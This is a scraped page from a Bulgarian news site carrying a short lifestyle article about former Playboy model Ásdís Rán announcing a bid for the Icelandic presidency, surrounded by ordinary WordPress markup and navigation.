!important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"c7c4a73693","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"17303e7ba5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-69707fe942a75-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/57290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=57290' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2024%2F03%2F22%2Fpomnite-li-ya-asdis-ran-shte-se-probva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2024%2F03%2F22%2Fpomnite-li-ya-asdis-ran-shte-se-probva%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-57290 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						сряда, 21 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/">Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/">Преброяването на бюлетините ще става чрез оптични сканиращи устройства</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/">САЩ и Дания може да преразгледат споразумението за защита на Гренландия</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/">Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/">Отношението на Тръмп към Макрон беше описано с фразата „куца патица“</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/vajna-nonina-za-windows-10/">Важна новина за хората с Windows 10</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/21/vremeto-dnes-shte-e-oblachno-sus-sniag/">Времето днес: Ще е облачно със сняг</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/20/zelenski-e-obezpokoen-zaradi/">Зеленски е обезпокоен заради Гренландия</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/20/borisov-usiliata-ni-sa-oceneni/">Бойко Борисов: Усилията ни са оценени от Европа, компромисите на ГЕРБ си заслужаваха</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/20/asen-vasilev-izrazi-mnenie/">Асен Василев изрази мнение за Радев</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8553 tie-current-menu menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Разкъсани Облаци">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-4								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a><em class="delimiter">/</em><span class="current">Помните ли я? Асдис Ран ще се пробва за президент</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041b\u0430\u0439\u0444\u0441\u0442\u0430\u0439\u043b","@id":"https:\/\/novapress.today\/category\/lifestyle\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-33" href="https://novapress.today/category/lifestyle/">Лайфстайл</a></span>
		<h1 class="post-title entry-title">
			Помните ли я? Асдис Ран ще се пробва за президент		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22.03.2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 239 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D0%BC%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BB%D0%B8%20%D1%8F%3F%20%D0%90%D1%81%D0%B4%D0%B8%D1%81%20%D0%A0%D0%B0%D0%BD%20%D1%89%D0%B5%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%B2%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82&#038;url=https://novapress.today/2024/03/22/pomnite-li-ya-asdis-ran-shte-se-probva/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="768" height="432" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2024/03/768x432-2024-03-22T135704.229.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Помните ли ледената кралица Асдис Ран, който се снима за родния &#8222;Плейбой&#8220;! Тя прие да се кандидатира за президент на Исландия.</p>



<p>Блондинката ще се бори за стола на държавен глава на северната страна на предстоящите президентски избори. Идеята Асдис първо сподели с последователите си в социалните мрежи. Хубавицата качи видео, в което разказва как е дошло предложението.&nbsp;Тя добави, че очаква от интернет пространството да й покаже дали върви в правилната посока.</p>



<p>„Ако получа честта да събера достатъчно одобрения през следващите седмици, тогава, разбира се, с гордост ще поема битката от ваше име, ще облека бойния си гащеризон и ще се бия със стил срещу управляващите и политиците на страната&#8220;, казва Асдис в своето видеообръщение.</p>



<p>Според нея тя повече от всеки друг кандидат за поста има възможност да популяризира страната си.</p>



